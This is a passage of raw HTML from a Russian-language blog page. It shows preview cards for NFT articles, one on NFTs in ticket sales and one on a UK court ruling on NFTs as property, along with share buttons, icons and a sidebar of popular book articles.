80%D0%B2%D1%8B%D0%B5+%D0%B2+%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BB+NFT+%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/verxovnyi-sud-velikobritanii-vpervye-v-istorii-priznal-nft-imushhestvom"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/nft">
                            <span class="hashtag">#</span>
                            <span>NFT</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/crypto">
                            <span class="hashtag">#</span>
                            <span>crypto</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.3K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="767">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/nft">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20" fill="none">
<path d="M16.6946 11.3362L16.9853 12.1535C16.9977 12.1885 17.0223 12.2162 17.0534 12.2302L17.7796 12.5574C17.8822 12.6036 17.8822 12.7671 17.7796 12.8133L17.0534 13.1405C17.0223 13.1545 16.9977 13.1822 16.9853 13.2172L16.6946 14.0345C16.6535 14.15 16.5083 14.15 16.4672 14.0345L16.1766 13.2172C16.1641 13.1822 16.1395 13.1545 16.1084 13.1405L15.3822 12.8133C15.2797 12.7671 15.2797 12.6036 15.3822 12.5574L16.1084 12.2302C16.1395 12.2163 16.1641 12.1885 16.1766 12.1535L16.4672 11.3362C16.5083 11.2207 16.6535 11.2207 16.6946 11.3362Z" fill="#EB6F65"/>
<path d="M11.0779 1.06423L11.2935 1.6705C11.3028 1.69645 11.321 1.71701 11.3441 1.72742L11.8827 1.9701C11.9588 2.00438 11.9588 2.12563 11.8827 2.15991L11.3441 2.40259C11.321 2.413 11.3027 2.43357 11.2935 2.45951L11.0779 3.06578C11.0474 3.15142 10.9397 3.15142 10.9093 3.06578L10.6936 2.45951C10.6844 2.43357 10.6661 2.413 10.6431 2.40259L10.1044 2.15991C10.0283 2.12563 10.0283 2.00438 10.1044 1.9701L10.6431 1.72742C10.6661 1.71701 10.6844 1.69645 10.6936 1.6705L10.9093 1.06423C10.9397 0.97859 11.0474 0.97859 11.0779 1.06423V1.06423Z" fill="#EB6F65"/>
<path d="M15.408 16.2841C15.4644 15.9381 15.2297 15.6119 14.8837 15.5555C14.5377 15.499 14.2115 15.7338 14.155 16.0797C14.0986 16.4257 14.3333 16.7519 14.6793 16.8084C15.0253 16.8648 15.3515 16.6301 15.408 16.2841Z" fill="#EB6F65"/>
<path d="M1.81603 7.57794C1.81603 7.72915 1.69344 7.85174 1.54223 7.85174C1.39102 7.85174 1.26843 7.72915 1.26843 7.57794C1.26843 7.42673 1.39102 7.30414 1.54223 7.30414C1.69344 7.30414 1.81603 7.42673 1.81603 7.57794Z" fill="#EB6F65"/>
<path d="M13.048 3.36213C13.1876 3.30392 13.2535 3.14358 13.1953 3.004C13.1371 2.86443 12.9768 2.79848 12.8372 2.8567C12.6976 2.91492 12.6317 3.07526 12.6899 3.21483C12.7481 3.3544 12.9084 3.42035 13.048 3.36213Z" fill="#EB6F65"/>
<path d="M13.4233 5.09496L13.4233 5.09497L16.2149 6.67771C16.3772 6.76971 16.4754 6.94388 16.47 7.13038M13.4233 5.09496L16.3201 7.12608M13.4233 5.09496C13.3262 5.03997 13.216 5.02043 13.1098 5.03423M13.4233 5.09496L1.96907 0.897179M16.47 7.13038L16.3201 7.12608M16.47 7.13038C16.47 7.13037 16.47 7.13036 16.47 7.13034L16.3201 7.12608M16.47 7.13038C16.4647 7.31682 16.3568 7.4851 16.1896 7.56775L13.2228 9.03378M16.3201 7.12608C16.3163 7.25703 16.2406 7.37523 16.1231 7.43327L13.0843 8.93494M13.2228 9.03378L13.2331 8.95399L13.0843 8.93494M13.2228 9.03378L12.7324 12.8629L12.7322 12.8644C12.7072 13.0462 12.5862 13.2155 12.403 13.2829M13.2228 9.03378L13.1507 9.06941L13.0843 8.93494M13.0843 8.93494L12.403 13.2829M12.403 13.2829L12.4034 13.2828L12.3508 13.1423M12.403 13.2829L12.5836 12.8439C12.5654 12.9764 12.4772 13.0959 12.3508 13.1423M12.3508 13.1423L12.4024 13.2831M12.3508 13.1423L6.58006 15.3004M12.4024 13.2831L2.24396 18.9112C2.30985 18.9694 2.39359 19 2.47853 19C2.52265 19 2.56712 18.9917 2.60955 18.9748L6.64907 17.364C6.80418 17.3021 6.89496 17.1402 6.86676 16.9756M12.4024 13.2831L6.74885 15.3974M12.4024 13.2831L7.01461 16.9503M6.58006 15.3004L6.86676 16.9756M6.58006 15.3004L6.63261 15.4409L6.74885 15.3974M6.58006 15.3004L6.72791 15.2751L6.74885 15.3974M6.86676 16.9756L7.01461 16.9503M6.86676 16.9756L7.01461 16.9503C7.05475 17.1847 6.9255 17.4152 6.70464 17.5033L2.66511 19.1142L2.66508 19.1142C2.60473 19.1382 2.54139 19.15 2.47853 19.15C2.35765 19.15 2.2384 19.1065 2.1446 19.0235L2.14455 19.0235C2.0021 18.8974 1.94276 18.7018 1.99122 18.5178L4.54539 8.81821M7.01461 16.9503L4.70388 8.80538M7.01461 16.9503L6.74885 15.3974M4.54539 8.81821L4.56685 8.8664L4.70388 8.80538M4.54539 8.81821L4.55882 8.76719L4.70388 8.80538M4.54539 8.81821L1.31705 1.56808L1.45381 1.50717L1.31704 1.56807C1.23324 1.37989 1.27245 1.15968 1.41601 1.01196C1.55957 0.864246 1.77858 0.818784 1.96906 0.897174L1.91198 1.03589M4.70388 8.80538L1.45407 1.50705C1.39522 1.3749 1.42275 1.22025 1.52358 1.1165C1.6244 1.01276 1.77821 0.980836 1.91198 1.03589M1.91198 1.03589L1.96907 0.897179M1.91198 1.03589L1.96907 0.897179M1.96907 0.897179L9.1642 3.85771M9.1642 3.85771L9.10713 3.99643L9.16421 3.85772L9.1642 3.85771ZM9.1642 3.85771C9.29245 3.91048 9.39328 4.01375 9.44293 4.14326L10.3967 6.6307L12.9008 5.10455L12.9008 5.10454C12.9564 5.07067 13.0157 5.05003 13.0744 5.03956L13.0781 5.03883L13.0781 5.03888L13.0785 5.03881C13.0857 5.03758 13.0972 5.03561 13.1098 5.03423M13.1098 5.03423C13.1107 5.03414 13.1116 5.03404 13.1125 5.03395L13.1275 5.18319L13.1075 5.03454C13.1083 5.03444 13.109 5.03433 13.1098 5.03423ZM10.4513 6.77309L10.3211 6.85246L10.2665 6.71007L10.4513 6.77309ZM8.77542 5.21689L11.2493 11.6686L5.98482 8.53185L8.77542 5.21689ZM8.06566 4.49535L5.22578 7.86883L2.74963 2.308L8.06566 4.49535ZM5.95256 16.7183L3.22023 17.8079L4.98929 11.0898L5.95256 16.7183ZM6.5758 14.3863L5.75075 9.56545L11.0398 12.7169L6.5758 14.3863ZM10.7635 7.58724L12.5301 6.51057L11.9844 10.7712L10.7635 7.58724ZM14.8909 7.08548L13.3766 7.83378L13.5684 6.3357L14.8909 7.08548Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M5.19865 6.68895C5.06548 6.68895 4.93793 6.6134 4.87785 6.4848L4.22683 5.0912C4.1441 4.91416 4.2206 4.70354 4.39765 4.62085C4.5747 4.53813 4.78528 4.61459 4.86801 4.79167L5.51899 6.1852C5.60175 6.36224 5.52525 6.57286 5.3482 6.65559C5.29979 6.67823 5.24885 6.68895 5.19865 6.68895Z" fill="#262D35"/>
<path d="M4.1089 4.35616C3.97573 4.35616 3.84818 4.28061 3.78806 4.15201L3.61242 3.77594C3.52974 3.59886 3.60624 3.38831 3.78328 3.30559C3.96037 3.22294 4.17095 3.2994 4.25364 3.47645L4.42928 3.85244C4.512 4.02949 4.4355 4.24008 4.25845 4.32283C4.21001 4.34544 4.15907 4.35616 4.1089 4.35616V4.35616Z" fill="#262D35"/>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">NFT</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="767">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Как NFT меняют индустрию продажи билетов</h2>
            <div class="article__text article__text--preview"><p>NFT уже оказали глубокое влияние на искусство, продвижение брендов и игровую индустрию, но следующий лучший пример использования может прийти из ми...</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/167" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/1-c6a9a078-ccd4-4af6-88fe-7843ff4fa0a1.jpg" alt="avatar">
                    <span class="article__user-name">Андрей Смирнов</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">3 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/60-63d0d838-5b7c-4c70-99f7-ddd5e9c5865b.jpg"
                     alt="60-63d0d838-5b7c-4c70-99f7-ddd5e9c5865b" title="60-63d0d838-5b7c-4c70-99f7-ddd5e9c5865b">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/kak-nft-menyayut-industriyu-prodazi-biletov"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="767" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="767" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/kak-nft-menyayut-industriyu-prodazi-biletov#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":767,"title":"%D0%9A%D0%B0%D0%BA+NFT+%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82+%D0%B8%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D1%8E+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B8+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2","url":"https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov"},"mail":{"link":"mailto:?subject=%D0%9A%D0%B0%D0%BA+NFT+%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82+%D0%B8%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D1%8E+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B8+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2\u0026body=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov\u0026text=%D0%9A%D0%B0%D0%BA+NFT+%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82+%D0%B8%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D1%8E+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B8+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov\u0026title=%D0%9A%D0%B0%D0%BA+NFT+%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82+%D0%B8%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D1%8E+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B8+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov\u0026text=%D0%9A%D0%B0%D0%BA+NFT+%D0%BC%D0%B5%D0%BD%D1%8F%D1%8E%D1%82+%D0%B8%D0%BD%D0%B4%D1%83%D1%81%D1%82%D1%80%D0%B8%D1%8E+%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B8+%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D0%BE%D0%B2"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/kak-nft-menyayut-industriyu-prodazi-biletov"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/nft">
                            <span class="hashtag">#</span>
                            <span>NFT</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptovalyuta">
                            <span class="hashtag">#</span>
                            <span>криптовалюта</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/kriptorynok">
                            <span class="hashtag">#</span>
                            <span>Крипторынок</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/bitkoin">
                            <span class="hashtag">#</span>
                            <span>биткоин</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/finansy">
                            <span class="hashtag">#</span>
                            <span>финансы</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">928</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


            </div>
        </div>
        </section>
        <section class="right-menu">
    

    <div class="block block--discussed">
        <div class="block__title">Обсуждаемое</div>

        <div class="discussed">
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-pro-boevuyu-fantastiku-v-zanre-popadancy">
                    Книги про боевую фантастику в жанре попаданцы
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">121.6K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-poxozie-na-garri-pottera-top-poxozix-proizvedenii-kotorye-pogruzyat-vas-v-mir-magii">
                    Книги похожие на Гарри Поттера - топ похожих произведений, которые погрузят вас в мир магии
                </a>

                <div class="discussed__info">
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.19421 12.4451C2.35557 11.0314 2.06187 9.36012 2.36826 7.74515C2.67466 6.13018 3.56006 4.68261 4.85823 3.67425C6.15639 2.6659 7.77801 2.16613 9.41858 2.2688C11.0592 2.37146 12.6058 3.06949 13.7681 4.23181C14.9305 5.39414 15.6285 6.9408 15.7312 8.58137C15.8339 10.2219 15.3341 11.8436 14.3257 13.1417C13.3174 14.4399 11.8698 15.3253 10.2549 15.6317C8.63989 15.9381 6.96862 15.6444 5.55486 14.8058L3.22356 15.4718C3.12711 15.4994 3.02504 15.5006 2.92793 15.4755C2.83082 15.4503 2.74221 15.3996 2.67128 15.3287C2.60034 15.2578 2.54967 15.1692 2.52451 15.072C2.49935 14.9749 2.50061 14.8729 2.52817 14.7764L3.19421 12.4451Z"
                                stroke="#9A9A9A" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                        <span class="block__count-text">0</span>
                    </div>
                    <div class="block__count">
                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                            <path
                                d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                                stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                                stroke-linejoin="round"></path>
                        </svg>
                        <span class="block__count-text">84.7K</span>
                    </div>

                    <div class="discussed__info-category">Книги</div>
                </div>
            </div>
                        <div class="discussed__item">
                <a class="discussed__item-title" href="https://gmgo.ru/articles/knigi-po-psixologii-otnosenii-dlya-muzcin">
                    Книги по психологии отношений для мужчин
                </a>

                <div class="discussed__info">
                    <div class="block__count">
